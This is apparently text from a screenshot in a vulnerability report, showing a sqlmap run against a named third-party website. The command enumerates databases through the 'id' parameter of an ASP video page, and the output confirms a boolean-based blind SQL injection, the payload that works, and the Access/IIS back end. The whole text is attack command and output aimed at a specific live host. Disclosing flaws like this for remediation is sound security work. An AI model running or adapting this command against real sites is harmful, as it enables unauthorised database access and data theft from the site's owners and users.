 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://dz2th.300.cn/02/first/video_detail.asp?id=331" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:04:30
[17:04:30] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[17:04:34] [INFO] resuming back-end DBMS 'microsoft access'
[17:04:34] [INFO] testing connection to the target URL
[17:04:34] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=238 AND 7609=7609
---
[17:04:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org